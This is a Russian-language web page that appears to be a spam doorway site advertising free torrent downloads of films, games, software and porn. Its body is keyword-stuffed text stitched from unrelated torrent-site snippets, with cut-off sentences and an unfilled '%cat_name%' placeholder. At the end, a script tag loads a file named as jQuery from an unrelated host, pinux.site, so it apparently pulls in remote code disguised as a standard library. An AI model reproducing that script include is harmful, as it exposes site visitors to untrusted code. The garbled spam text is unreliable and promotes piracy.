

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-skachat-torrent-na-grani.html
body_size: 3351
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент на грани - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент на грани</h2>
                            </header>
                            <p>Скачать торрент фильм На грани (2012) в хорошем качестве. Бывший полицейский, обвиняется в преступлении, но он заявляет, что его не совершал. Для того, чтобы доказать свою честность Скачать новинки игр для pc, фильмов в хорошем качестве, все серии сериалов, порно, музыку, книги, аниме, программы через торрент бесплатно. Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без регистрации,скачать торрент на большой скорости. Интернет-сайт russ-tracker.ru предлагает Вашему вниманию скачать через торрент новые фильмы в жанре приключения, мелодрама, мюзикл, а также триллер для бесплатной загрузки. Ресурс n-torrents.org не содержит никакой нелегальной информации. На сервере хранятся только торрент-файлы, содержащие в себе хеш-суммы файлов, свободно доступных в Сети. 
ОТКРЫТЫЙ ТОРРЕНТ ТРЕКЕР На нашем сайте Вы всегда сможете скачать лучшие новинки фильмов, музыки, игр бесплатно через торрент. Как установить игру через торрент Медиа Гет. для установки надо скачать Assassins Creed Rogue торрент через клиента MediaGet. Скачать боевики через торрент. Боевик - один из самых старых и популярных жанров в мире кино. автокад 2018 скачать бесплатно русская версия студенческое сообщество автокад autocad скачать торрент autocad 2018 программа автокад автокад 2018 автокад скачать бесплатно русская версия без. Скачать игры на ПК 2019 года Добро пожаловать на сайт NewGames.com.ua, здесь Вы сможете скачать бесплатно игры на компьютер. 
Интернет-сайт russ-tracker.ru предлагает Вашему вниманию скачать через торрент новые фильмы. Скачать торрент фильм На грани (2012) в хорошем качестве. Бывший полицейский, обвиняется. Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без. На нашем портале вы можете обмениваться и скачать любой фильм. Лучший бесплатный открытый. автокад 2018 скачать бесплатно русская версия студенческое сообщество автокад autocad скачать. 
У нас вы сможете скачать книги и журналы через торрент без регистрации. Качественные. ОТКРЫТЫЙ ТОРРЕНТ ТРЕКЕР На нашем сайте Вы всегда сможете скачать лучшие новинки фильмов. Одиночная кампания в Arma 3 рисует печальное будущее для Европы, которая превратится в арену. Скачать боевики через торрент. Боевик - один из самых старых и популярных жанров в мире кино. Грузовой корабль, возвращающийся на Землю, получает сигнал sos, исходящий с неисследованной. Скачать новинки игр для pc, фильмов в хорошем качестве, все серии сериалов, порно, музыку. Как установить игру через торрент Медиа Гет. для установки надо скачать Assassins Creed Rogue. Скачать торрент фильм Полусвет (2006) в хорошем качестве. Главная героиня – писательница. 
Cкачать 3d фильмы торрент у нас Вы можете бесплатно и даже не потребуется никакой регистрации. У нас вы можете скачать торрент Шифр (2018), совершенно бесплатно без регистрации. Скачать Ночная смена (2018) через торрент бесплатно, скачать %cat_name% торрент в хорошем. 
Торрент трекер Fast Torrent предоставляет возможность скачать фильмы 2019 года, которые уже вышли. Скачать Полицейский с Рублевки 4 сезон через торрент Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги. Скачать фильм Семь пар нечистых (2018) через торрент в хорошем качестве без регистрации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-lenovo-ru-terraria.html">Lenovo ru terraria</a></li>
                                <li><a href="snrh-shemy-fenechki-s-sovoy.html">Схемы фенечки с совой</a></li>
                                <li><a href="snrh-pravoslavnyy-post-raspisanie.html">Православный пост расписание</a></li>
                                <li><a href="snrh-skachat-pesnyu-iz-multfilma-kapitoshka.html">Скачать песню из мультфильма капитошка</a></li>
                                <li><a href="snrh-shema-metalloiskatel-soha-3.html">Схема металлоискатель соха 3</a></li>
                                <li><a href="snrh-skachat-film-kuhnya-2014.html">Скачать фильм кухня 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-pesnya-iz-koldovskoy-istorii-tekst.html">Песня из колдовской истории текст</a></li>
                                            <li><a href="snrh-minusovka-ranetki-vse-pesni.html">Минусовка ранетки все песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-volnitelnyy-slovar.html">Волнительный словарь</a></li>
                                            <li><a href="snrh-skachat-besplatno-pesnyu-mirazhi-allegrova.html">Скачать бесплатно песню миражи аллегрова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-adresnaya-telefonnaya-kniga-moskvy.html">Адресная телефонная книга москвы</a></li>
                                            <li><a href="snrh-skachat-mod-na-fermer-simulyator-2015-garazhi.html">Скачать мод на фермер симулятор 2015 гаражи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-zhenschiny-samurai-skachat-torrent.html">Женщины самураи скачать торрент</a></li>
                                            <li><a href="snrh-kak-skachat-igry-zombi-protiv-rasteniy-2.html">Как скачать игры зомби против растений 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
